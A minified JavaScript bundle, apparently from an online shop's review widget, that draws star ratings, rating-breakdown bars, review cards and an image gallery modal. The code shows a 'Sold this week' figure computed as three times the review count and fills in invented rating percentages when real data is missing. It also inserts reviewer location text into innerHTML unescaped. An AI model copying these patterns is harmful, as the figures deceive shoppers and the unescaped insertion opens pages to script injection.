      `}),n("div",{className:"wom-sp__stars",children:c(i)}),n("div",{className:"wom-sp__mobile-star","aria-hidden":"true",children:w}),n("span",{className:"wom-sp__rating",children:i.toFixed(1)}),n("span",{className:"wom-sp__divider",children:"|"}),n("div",{className:"wom-sp__reviews",children:[n("span",{className:"wom-sp__reviews-count",children:r}),n("span",{children:"Reviews"})]}),n("span",{className:"wom-sp__vertical-divider","aria-hidden":"true"}),n("div",{className:"wom-sp__sold",children:[n("span",{className:"wom-sp__sold-icon",children:"⚡️ "}),n("span",{className:"wom-sp__sold-count",children:r*3})," ",n("span",{className:"wom-sp__sold-label",children:"Sold this week"})]})]}),u&&n("div",{className:"wom-sp__keywords",children:b.slice(0,5).map((L,B)=>n("span",{className:"wom-sp__keyword",children:L},B))})]})}function He({stars:o,count:e,total:t,percentageOverride:i}){const r="#A57258",c="#C49A85",g="#8B5A3F";let l=null;typeof i=="number"&&!isNaN(i)?l=Math.max(0,Math.min(100,i)):typeof e=="number"&&typeof t=="number"&&t>0?l=e/t*100:l=0;const a=Math.max(0,Math.min(100,Math.round(l)));return n("div",{className:"flex items-center gap-3",style:"display: flex; align-items: center; gap: 10px; margin-bottom: 10px; flex-wrap: nowrap; position: relative; z-index: 1;",children:[n("div",{style:"font-size: 14px; font-weight: 500; color: #111827; min-width: 60px; flex-shrink: 0; position: relative; z-index: 2; font-family: Fustat, sans-serif; letter-spacing: -0.01em;",children:[o," star",o!==1?"s":""]}),n("div",{style:"flex: 1; min-width: 0; height: 10px; background-color: #F3F4F6; border-radius: 0; overflow: hidden; position: relative; box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.05); z-index: 1;",children:n("div",{style:{width:`${a}%`,height:"100%",background:`linear-gradient(90deg, ${c} 0%, ${r} 50%, ${g} 100%)`,borderRadius:"0",transition:"width 0.3s ease",boxShadow:"0 1px 2px rgba(0, 0, 0, 0.1)"}})}),n("div",{style:"font-size: 13px; font-weight: 600; color: #111827; min-width: 40px; flex-shrink: 0; text-align: right; font-family: Fustat, sans-serif; letter-spacing: -0.01em; position: relative; z-index: 2;",children:[a,"%"]})]})}function Ye({rating:o,maxRating:e=5}){const t=o/e*100;window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor;const i=40,r=2*Math.PI*i,c=r-t/100*r;return n("div",{style:"position: relative; width: 100px; height: 100px; margin: 0 auto 12px;",children:[n("svg",{width:"100",height:"100",style:"transform: rotate(56deg);",children:[n("defs",{children:n("linearGradient",{id:"circleGradient",x1:"100%",y1:"0%",x2:"0%",y2:"100%",children:[n("stop",{offset:"0%",style:"stop-color:#A57258;stop-opacity:1"}),n("stop",{offset:"100%",style:"stop-color:#A57258;stop-opacity:1"})]})}),n("circle",{cx:"50",cy:"50",r:i,fill:"none",stroke:"#F3F4F6",strokeWidth:"10"}),n("circle",{cx:"50",cy:"50",r:i,fill:"none",stroke:"#A57258",strokeWidth:"10",strokeDasharray:r,strokeDashoffset:c,strokeLinecap:"round",style:"transition: stroke-dashoffset 0.5s ease;"})]}),n("div",{style:"position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); text-align: center; display: flex; align-items: baseline; justify-content: center; gap: 2px;",children:[n("div",{style:"font-size: 1.6875rem; font-weight: 700; color: #111827; font-family: Fustat, sans-serif; line-height: 1; letter-spacing: -0.02em;",children:o.toFixed(1)}),n("div",{style:"font-size: 0.8125rem; font-weight: 500; color: #6B7280; font-family: Fustat, sans-serif; line-height: 1;",children:["/",e]})]})]})}function ae({data:o,onWriteReview:e}){var B;if(!document.querySelector("style[data-wom-outfit-font]")){const E=document.createElement("style");E.setAttribute("data-wom-outfit-font","true"),E.textContent=`
            [data-wom-review-card] *, [data-wom-component="rating-breakdown"] * { font-family: Outfit, sans-serif !important; }
        `,document.head.appendChild(E)}const t=Array.isArray(o==null?void 0:o.rating_breakdown)&&o.rating_breakdown.length?o.rating_breakdown:Array.isArray(o==null?void 0:o.breakdown)&&o.breakdown.length?o.breakdown:[{stars:5,count:0},{stars:4,count:0},{stars:3,count:0},{stars:2,count:0},{stars:1,count:0}];window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor;const i=t.reduce((E,J)=>E+(J.count||0),0),r=o.total||o.total_reviews||i,c=i>0?i:r,g=o.average?Number(o.average):Number(o.overall_rating||0),l=i===0&&!t.some(E=>typeof E.percentage=="number")&&!(o&&o.distribution),a=((B=t.find(E=>E.stars===5))==null?void 0:B.count)||0,h=Math.max(0,i-a),w=i>0&&h===0&&a/i>=.98&&!t.some(E=>typeof E.percentage=="number")&&!(o&&o.distribution),x=g>=4.8?92:90,p=g>=4.8?5:4,b=Math.max(0,100-x-p),u=Math.min(2,b),I=Math.min(1,Math.max(0,b-u)),R=Math.max(0,b-u-I),L=[...t].map(E=>{if(typeof E.percentage=="number"&&!isNaN(E.percentage))return{...E,percentage:Math.max(0,Math.min(100,E.percentage))};const J=(o==null?void 0:o.distribution)||{},U=E.stars,W=J[U]||J[String(U)]||J[`star_${U}`];if(W!=null){let P=null;if(typeof W=="string"?P=parseFloat(W.replace("%","").trim()):typeof W=="number"&&(W<=1&&W>=0?P=W*100:W<=100&&W>1&&(P=W)),P!==null&&!isNaN(P)&&Number.isFinite(P))return{...E,percentage:Math.max(0,Math.min(100,P))}}if(l||w){let P=0;return E.stars===5?P=x:E.stars===4?P=p:E.stars===3?P=u:E.stars===2?P=I:E.stars===1&&(P=R),{...E,percentage:P}}return{...E,percentage:void 0}}).sort((E,J)=>J.stars-E.stars);return n("div",{className:"w-full",style:"background: #ffffff; border-radius: 16px; padding: 20px; font-family: Fustat, sans-serif; box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08), 0 1px 4px rgba(0, 0, 0, 0.04); border: 1px solid #F3F4F6; width: 100%; max-width: 100%; box-sizing: border-box;","data-wom-component":"rating-breakdown",children:[n("div",{style:"text-align: center; margin-bottom: 20px;",children:[n(Ye,{rating:g,maxRating:5}),n("div",{style:"display: flex; justify-content: center; gap: 4px; margin-bottom: 10px;",children:[...Array(5)].map((E,J)=>{const U=J<Math.round(g),W=`starGradient-${J}`;return n("svg",{viewBox:"0 0 20 20",style:"width: 18px; height: 18px; display: block;",children:[n("defs",{children:n("linearGradient",{id:W,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[n("stop",{offset:"0%",style:"stop-color:#C49A85;stop-opacity:1"}),n("stop",{offset:"100%",style:"stop-color:#8B5A3F;stop-opacity:1"})]})}),n("path",{fill:U?`url(#${W})`:"#E5D4CC",d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]},J)})}),r>0&&n("p",{style:"font-size: 0.9375rem; color: #6b7280; margin: 0; margin-bottom: 0; font-family: Fustat, sans-serif; letter-spacing: -0.01em;",children:["Based on ",n("strong",{style:"color: #111827; font-weight: 600;",children:[r," verified reviews"]})]})]}),n("div",{style:"margin-bottom: 20px;",children:L.map(E=>n(He,{stars:E.stars,count:E.count,total:c,percentageOverride:typeof E.percentage=="number"&&!isNaN(E.percentage)?E.percentage:void 0},E.stars))}),o.customer_mentions&&Array.isArray(o.customer_mentions)&&o.customer_mentions.length>0&&n("div",{style:"margin-top: 20px; padding-top: 20px; border-top: 1px solid #e5e7eb;",children:[n("div",{style:"margin-bottom: 16px;",children:n("h3",{style:"font-size: 0.8125rem; font-weight: 600; color: #6b7280; margin: 0 0 12px 0; letter-spacing: 0.01em; text-transform: uppercase; font-family: Fustat, sans-serif;",children:"CUSTOMER MENTIONS"})}),n("div",{style:"display: flex; flex-direction: column; gap: 0.75rem;",children:o.customer_mentions.map((E,J)=>n("div",{style:"display: flex; align-items: center; gap: 0.75rem; padding: 0.75rem; background: #f8fafc; border-radius: 0.5rem;",children:[n("div",{style:"flex-shrink: 0; width: 8px; height: 8px; border-radius: 50%; background: #A57258;"}),n("span",{style:"color: #475569; font-size: 0.875rem; line-height: 1.5; font-weight: 500; font-family: Fustat, sans-serif;",children:E})]},J))})]}),e&&n("div",{style:"margin-top: 24px; padding-top: 20px; border-top: 1px solid #e5e7eb;",children:n("button",{onClick:E=>{E.preventDefault(),E.stopPropagation(),e()},style:"width: 100%; font-family: Fustat, sans-serif; font-size: 0.9375rem; font-weight: 600; color: #ffffff; background: linear-gradient(135deg, #A57258 0%, #8B5A3F 100%); border: none; padding: 12px 24px; border-radius: 8px; cursor: pointer; transition: all 0.3s ease; box-shadow: 0 2px 8px rgba(165, 114, 88, 0.3);",onMouseEnter:E=>{E.currentTarget.style.transform="translateY(-2px)",E.currentTarget.style.boxShadow="0 4px 12px rgba(165, 114, 88, 0.4)"},onMouseLeave:E=>{E.currentTarget.style.transform="translateY(0)",E.currentTarget.style.boxShadow="0 2px 8px rgba(165, 114, 88, 0.3)"},children:"Write a Review"})})]})}const Ce="[data-uri]";function Ve(o){try{const e=new Date(o);if(isNaN(e))return o;const i=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()],r=e.getDate(),c=e.getFullYear();return`${i} ${r}, ${c}`}catch{return o}}function ke({review:o,onOpen:e}){const t=Ve(o.createdAt),i=Math.min(5,Math.max(0,parseFloat(o.rating)||0)),r=Math.floor(i),c=Math.max(0,Math.min(1,i-r)),g=`rc-star-${(o.id||`${Math.random()}`).toString().replace(/[^a-zA-Z0-9-]/g,"")||"default"}-${Math.random().toString(36).slice(2,7)}`,l=document.createElement("div");if(l.className="group w-full overflow-hidden transition-all duration-300 relative review-card-hover",window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor,l.style.cssText="background: #ffffff; font-family: Outfit, sans-serif; border-radius: 0; box-shadow: none; overflow: hidden; padding-top: 0;",l.setAttribute("data-wom-review-card",""),!document.querySelector("style[data-wom-outfit-font]")){const s=document.createElement("style");if(s.setAttribute("data-wom-outfit-font","true"),s.textContent=`
            [data-wom-review-card] *, [data-wom-component="rating-breakdown"] * { font-family: Outfit, sans-serif !important; }
        `,document.head.appendChild(s),!document.querySelector("link[data-wom-outfit-font-link]")){const d=document.createElement("link");d.setAttribute("rel","stylesheet"),d.setAttribute("href","https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700&display=swap"),d.setAttribute("data-wom-outfit-font-link","true"),document.head.appendChild(d)}}const a=document.createElement("div");a.className="p-4 md:p-5",a.style.paddingTop="0";const h=document.createElement("div");h.className="flex items-center gap-1 mb-2",h.style.marginLeft="0",window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor;for(let s=0;s<5;s++){const d=document.createElement("div");if(s<r){const A=`star-gradient-filled-${g}-${s}`,C="#FFD700",v="#FFA500",T="#FF8C00";d.innerHTML=`
                <svg style="width: 1rem !important; height: 1rem !important; filter: drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3));" viewBox="0 0 20 20">
                    <defs>
                        <radialGradient id="${A}" cx="50%" cy="50%" r="50%">
                            <stop offset="0%" stop-color="${C}" stop-opacity="1" />
                            <stop offset="50%" stop-color="${v}" stop-opacity="1" />
                            <stop offset="100%" stop-color="${T}" stop-opacity="1" />
                        </radialGradient>
                    </defs>
                    <path fill="url(#${A})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else if(s===r&&c>0){const A=Math.round(c*100),C=`${g}-${s}`,v="#FFD700",T="#FFA500",F="#FF8C00";d.innerHTML=`
                <svg style="width: 1rem !important; height: 1rem !important;" viewBox="0 0 20 20">
                    <defs>
                        <linearGradient id="${C}" x1="0%" y1="0%" x2="100%" y2="0%">
                            <stop offset="0%" stop-color="${v}" />
                            <stop offset="50%" stop-color="${T}" />
                            <stop offset="${A}%" stop-color="${F}" />
                            <stop offset="${A}%" stop-color="#E5E7EB" />
                            <stop offset="100%" stop-color="#E5E7EB" />
                        </linearGradient>
                    </defs>
                    <path fill="url(#${C})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else d.innerHTML=`
                <svg style="width: 1rem !important; height: 1rem !important;" viewBox="0 0 20 20">
                    <path fill="#E5E7EB" stroke="#D1D5DB" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `;h.appendChild(d)}const w=document.createElement("div");w.className="flex items-start justify-between mb-3";const x=document.createElement("div");x.className="flex items-start gap-3 flex-1";const p=document.createElement("div");p.className="flex flex-col",p.appendChild(h);const b=document.createElement("div");b.style.cssText="display: flex; align-items: center; gap: 6px; margin-top: 4px;";const u=document.createElement("div");if(u.className="reviewer-name",u.setAttribute("data-reviewer-name","true"),u.style.cssText="font-family: Arial, sans-serif; color: #111827; font-size: 0.9375rem; font-weight: 600; line-height: 1.2; margin: 0;",u.textContent=o.author||"Anonymous",b.appendChild(u),o.verified&&window.innerWidth>=768){const s=document.createElement("img");s.src=Ce,s.alt="Verified reviewer",s.style.cssText="width: 15px; height: 15px;",b.appendChild(s)}if(p.appendChild(b),!document.querySelector("style[data-reviewer-name-style]")){const s=document.createElement("style");s.setAttribute("data-reviewer-name-style","true"),s.textContent=`
            [data-wom-review-card] [data-reviewer-name],
            [data-wom-review-card] .reviewer-name {
                font-family: Arial, sans-serif !important;
                color: #111827 !important;
                font-size: 0.9375rem !important;
                font-weight: 600 !important;
                line-height: 1.2 !important;
                margin: 0 !important;
            }
        `,document.head.appendChild(s)}const I=window.innerWidth<1024;if(o.location&&I){const s=document.createElement("div");s.className="flex items-center gap-2",s.innerHTML=`
            <span style="font-family: Arial, sans-serif !important; color: #6b7280 !important; font-size: 0.875rem !important;">${o.location}</span>
            <span style="font-family: Arial, sans-serif !important; color: #6b7280 !important; font-size: 0.875rem !important;">•</span>
            <span style="font-family: Arial, sans-serif !important; color: #6b7280 !important; font-size: 0.875rem !important;">${t}</span>
        `,p.appendChild(s)}x.appendChild(p),w.appendChild(x);const R=document.createElement("div");if(R.className="flex items-center gap-3 flex-shrink-0",o.location&&window.innerWidth>=1024){const s=document.createElement("div");s.style.cssText="display: flex; flex-direction: column; align-items: flex-end;";const d=document.createElement("div");d.style.cssText="font-family: Arial, sans-serif !important; color: #111827 !important; font-size: 0.9375rem !important; font-weight: 600 !important;",d.textContent=o.location;const A=document.createElement("div");A.style.cssText="font-family: Arial, sans-serif; color: #6b7280; font-size: 0.9375rem;",A.textContent=t,s.appendChild(d),s.appendChild(A),R.appendChild(s)}if(o.verified&&window.innerWidth<768){const s=document.createElement("img");s.src=Ce,s.alt="Verified reviewer",s.style.cssText="width: 17px; height: 17px;",R.appendChild(s)}w.appendChild(R),a.appendChild(w);const L=document.createElement("div");L.className="wom-review-description",L.style.cssText="background: #ffffff; border-radius: 0.75rem; position: relative; padding: 0;";const B=document.createElement("p");B.className="leading-relaxed md:leading-relaxed transition-all duration-200",B.setAttribute("data-collapsible",""),B.style.cssText="font-family: Outfit, sans-serif; color: #6b7280; font-size: 15px; line-height: 1.6; display: inline; padding: 0; margin: 0; vertical-align: baseline; white-space: normal;";const E=o.content||"",J=150,U=E.length>J,W=U?E.slice(0,J).trim()+"…":E;let P=!1;if(B.textContent=W,L.appendChild(B),a.appendChild(L),U){const s=document.createElement("button");s.type="button",s.className="text-sm font-medium",s.style.cssText="background: transparent; border: none; color: #000000; text-decoration: underline; cursor: pointer; display: inline; margin-left: 6px; padding: 0; vertical-align: baseline;",s.setAttribute("aria-expanded","false"),s.textContent="Read more",s.setAttribute("data-no-modal","1");const d=A=>{A.preventDefault(),A.stopPropagation(),A.stopImmediatePropagation&&A.stopImmediatePropagation()};s.addEventListener("mousedown",d),s.addEventListener("touchstart",d,{passive:!1}),s.addEventListener("click",A=>{d(A),P=!P,P?(B.textContent=E,s.textContent="Read less",s.setAttribute("aria-expanded","true")):(B.textContent=W,s.textContent="Read more",s.setAttribute("aria-expanded","false"))}),L.appendChild(s)}const m=document.createElement("div");m.className="flex flex-col md:flex-row gap-4 md:gap-6 items-stretch";const y=document.createElement("div");y.className="w-full order-1",y.style.cssText="width: 100%;",y.appendChild(a),m.appendChild(y),l.appendChild(m);const f=document.createElement("style");if(f.textContent=`
        .review-card-hover {
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        }
        .review-card-hover:hover {
            transform: translateY(-2px);
            background: #ffffff !important;
            border-color: rgba(148, 163, 184, 0.38) !important;
            box-shadow: 0 6px 18px rgba(15, 23, 42, 0.15) !important;
        }
    `,document.querySelector("style[data-review-card-hover]")||(f.setAttribute("data-review-card-hover","true"),document.head.appendChild(f)),!document.querySelector("style[data-wom-review-description]")){const s=document.createElement("style");s.setAttribute("data-wom-review-description","true"),s.textContent=`
            .wom-review-description {
                padding: 0;
            }
            @media (min-width: 992px) {
                .wom-review-description {
                    padding: 0;
                }
            }
            @media (max-width: 991.98px) {
                .wom-review-description {
                    padding: 0;
                }
            }
        `,document.head.appendChild(s)}return l}function Ze(o){try{const e=new Date(o);return isNaN(e)?o:`${["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()]} ${e.getDate()}, ${e.getFullYear()}`}catch{return o}}function Xe({review:o,onClose:e}){const t=Math.min(5,Math.max(1,parseInt(o.rating)||5)),i=document.createElement("style");i.textContent=`
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        @keyframes slideUp {
            from { transform: translate(-50%, -40%); opacity: 0; }
            to { transform: translate(-50%, -50%); opacity: 1; }
        }
        @keyframes scaleIn {
            from { transform: scale(0.92); opacity: 0; }
            to { transform: scale(1); opacity: 1; }
        }
        @keyframes shimmer {
            0% { background-position: -1000px 0; }
            100% { background-position: 1000px 0; }
        }
    `,document.head.appendChild(i);const r=document.createElement("div");r.className="fixed inset-0 z-50 flex items-center justify-center",r.style.cssText="position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 50; display: flex; align-items: center; justify-content: center; background: linear-gradient(135deg, rgba(0,0,0,0.75) 0%, rgba(20,20,30,0.85) 100%); backdrop-filter: blur(8px); animation: fadeIn 0.4s cubic-bezier(0.4, 0, 0.2, 1);";let c=null;const g=()=>{c&&c(),e()};r.addEventListener("click",s=>{s.target===r&&(console.log("Overlay clicked, closing modal"),g())});const l=document.createElement("div");l.className="w-full sm:max-w-4xl bg-white rounded-2xl overflow-hidden shadow-2xl",window.innerWidth<640?l.style.cssText="width: 95%; height: 75vh; max-height: 75vh; margin: 12.5vh auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15); animation: scaleIn 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: 1px solid #e5e7eb; position: relative;":l.style.cssText="width: 95%; max-width: 900px; max-height: 85vh; background: #ffffff; border-radius: 16px; overflow: hidden; box-shadow: 0 20px 50px rgba(0, 0, 0, 0.2); animation: scaleIn 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: 1px solid #e5e7eb; position: relative;";const a=document.createElement("div");a.className="flex items-center justify-between px-4 py-3 border-b",window.innerWidth<640?a.style.cssText="display: none;":a.style.cssText="display: flex; align-items: center; justify-content: space-between; padding: 0.75rem 1rem; border-bottom: 1px solid #e5e7eb; background: #ffffff; position: relative;";const h=document.createElement("div");h.className="font-semibold text-xl",h.textContent="Customer Review",h.style.cssText="font-weight: 600; color: #111827; font-size: 1rem; font-family: Arial, sans-serif; letter-spacing: -0.01em;";const w=document.createElement("button");w.className="text-gray-500 hover:text-gray-700 text-lg font-bold hover:bg-gray-100 rounded-full p-1 transition-all",window.innerWidth<640?(w.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>',w.style.cssText="color: #6b7280; background: rgba(255, 255, 255, 0.95); border: 1px solid #e5e7eb; cursor: pointer; padding: 0.25rem; border-radius: 50%; transition: all 0.2s ease; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 6px rgba(0,0,0,0.1); position: absolute; top: 4px; right: 4px; z-index: 1001; width: 32px; height: 32px; min-width: 32px; min-height: 32px; max-width: 32px; max-height: 32px;"):(w.innerHTML='<svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>',w.style.cssText="color: #6b7280; background: #f9fafb; border: 1px solid #e5e7eb; cursor: pointer; padding: 0.375rem; border-radius: 50%; transition: all 0.2s ease; display: flex; align-items: center; justify-content: center; box-shadow: 0 1px 3px rgba(0,0,0,0.1);"),w.addEventListener("mouseover",()=>{w.style.background="rgba(195, 156, 115, 0.1)",w.style.transform="rotate(90deg)"}),w.addEventListener("mouseout",()=>{w.style.background="rgba(255, 255, 255, 0.8)",w.style.transform="rotate(0deg)"}),w.addEventListener("click",()=>{console.log("Close button clicked"),g()}),a.appendChild(h),window.innerWidth<640?l.appendChild(w):a.appendChild(w),l.style.display="flex",l.style.flexDirection="column",l.style.height="100%";const x=document.createElement("div");x.className="overflow-auto",window.innerWidth<640?x.style.cssText="flex: 1 1 auto; min-height: 0; overflow-y: auto; -webkit-overflow-scrolling: touch; overscroll-behavior: contain; touch-action: pan-y; background: #ffffff; font-family: Arial, sans-serif; position: relative; display: flex; flex-direction: column;":x.style.cssText="flex: 1 1 auto; min-height: 0; overflow-y: auto; background: #ffffff; font-family: Arial, sans-serif; display: flex; flex-direction: column;";const p=window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&(window.vesselsWOMConfig.colors.starColor||window.vesselsWOMConfig.colors.accent)||"#ffa503",b=document.createElement("style");b.textContent=`
        .modal-body { scrollbar-color: ${p} transparent; }
        .modal-body::-webkit-scrollbar { width: 8px; }
        .modal-body::-webkit-scrollbar-track { background: #f9f7f4; border-radius: 10px; }
        .modal-body::-webkit-scrollbar-thumb { background: ${p}; border-radius: 10px; }
        .modal-body::-webkit-scrollbar-thumb:hover { background: ${p}; filter: brightness(0.9); }
    `,document.head.appendChild(b),x.classList.add("modal-body");const u=o.images&&o.images.length>0;let I;if(u){const s=document.createElement("div"),d=window.innerWidth<768;d?s.style.cssText="display: flex; flex-direction: column; height: 100%;":s.style.cssText="display: flex; height: 100%;";const A=document.createElement("div");d?A.style.cssText="flex: 1; padding: 0.75rem; background: #f9fafb; border-bottom: 1px solid #e5e7eb; display: flex; flex-direction: column; align-items: center; justify-content: center; min-height: 0; overflow: visible;":A.style.cssText="flex: 0 0 45%; padding: 1rem; background: #f9fafb; border-right: 1px solid #e5e7eb; display: flex; flex-direction: column; align-items: center; justify-content: center; min-height: 0; overflow: visible;";const C=document.createElement("div");d?C.style.cssText="position: relative; width: calc(100% - 16px) !important; max-width: 340px !important; height: 450px !important; min-height: 350px !important; max-height: calc(100vh - 120px) !important; margin: 0 auto; border-radius: 8px; overflow: hidden; box-shadow: 0 2px 8px rgba(0,0,0,0.1); background: #f9fafb; flex-shrink: 0; box-sizing: border-box;":C.style.cssText="position: relative; width: 520px !important; height: 650px !important; min-width: 520px !important; min-height: 650px !important; max-width: 520px !important; max-height: 650px !important; margin: 0 auto; border-radius: 8px; overflow: hidden; box-shadow: 0 2px 8px rgba(0,0,0,0.1); background: #f9fafb; flex-shrink: 0; box-sizing: border-box;";let v=0;const T=document.createElement("img");T.src=o.images[0],T.alt="Review image",T.style.cssText="width: 100% !important; height: 100% !important; object-fit: contain !important; transition: transform 0.3s ease; display: block; box-sizing: border-box;";const F=document.createElement("div");window.innerWidth>=640&&(F.style.cssText="position: absolute; top: 0.5rem; right: 0.5rem; background: rgba(0,0,0,0.7); color: white; padding: 0.25rem 0.75rem; border-radius: 12px; font-size: 0.75rem; font-weight: 600; z-index: 10;",F.textContent=`1 / ${o.images.length}`);const k=Q=>{v=Q,T.src=o.images[Q],F&&(F.textContent=`${Q+1} / ${o.images.length}`),M&&M.querySelectorAll("img").forEach((S,N)=>{S.style.borderColor=N===Q?"#A57258":"transparent"})};let z=null,j=null,M=null;if(o.images.length>1){z=document.createElement("button"),z.setAttribute("aria-label","Previous image"),d?(z.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>',z.style.cssText=`
                    position: absolute;
                    left: 4px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `):(z.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>',z.style.cssText=`
                    position: absolute;
                    left: 8px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `),z.addEventListener("mouseenter",()=>{z.style.background="rgba(0,0,0,0.9)",z.style.transform="translateY(-50%) scale(1.05)"}),z.addEventListener("mouseleave",()=>{z.style.background="rgba(0,0,0,0.75)",z.style.transform="translateY(-50%) scale(1)"}),z.addEventListener("click",S=>{S.stopPropagation();const N=v>0?v-1:o.images.length-1;k(N)}),j=document.createElement("button"),j.setAttribute("aria-label","Next image"),d?(j.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',j.style.cssText=`
                    position: absolute;
                    right: 4px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `):(j.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',j.style.cssText=`
                    position: absolute;
                    right: 8px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `),j.addEventListener("mouseenter",()=>{j.style.background="rgba(0,0,0,0.9)",j.style.transform="translateY(-50%) scale(1.05)"}),j.addEventListener("mouseleave",()=>{j.style.background="rgba(0,0,0,0.75)",j.style.transform="translateY(-50%) scale(1)"}),j.addEventListener("click",S=>{S.stopPropagation();const N=v<o.images.length-1?v+1:0;k(N)}),C.appendChild(z),C.appendChild(j);const Q=S=>{if(S.key==="ArrowLeft"){S.preventDefault();const N=v>0?v-1:o.images.length-1;k(N)}else if(S.key==="ArrowRight"){S.preventDefault();const N=v<o.images.length-1?v+1:0;k(N)}};document.addEventListener("keydown",Q),c=()=>{document.removeEventListener("keydown",Q)}}C.appendChild(T),C.appendChild(F),A.appendChild(C),o.images.length>1&&(M=document.createElement("div"),M.style.cssText="display: flex; gap: 0.375rem; margin-top: 0.75rem; overflow-x: auto; padding: 0.25rem 0; flex-shrink: 0;",o.images.forEach((Q,S)=>{const N=document.createElement("img");N.src=Q,N.style.cssText="width: 48px; height: 48px; object-fit: cover; border-radius: 6px; cursor: pointer; border: 2px solid transparent; transition: all 0.2s ease;",S===0&&(N.style.borderColor="#A57258"),N.addEventListener("click",()=>{k(S)}),M.appendChild(N)}),A.appendChild(M));const D=document.createElement("div");d?D.style.cssText="flex: 1; padding: 0.75rem; display: flex; flex-direction: column; justify-content: flex-start; overflow-y: auto; min-height: 0;":D.style.cssText="flex: 0 0 55%; padding: 1rem; display: flex; flex-direction: column; justify-content: flex-start; overflow-y: auto; min-height: 0;",s.appendChild(A),s.appendChild(D),x.appendChild(s),I=D}else I=document.createElement("div"),window.innerWidth<640?I.style.cssText="padding: 0.75rem; width: 100%; overflow-y: 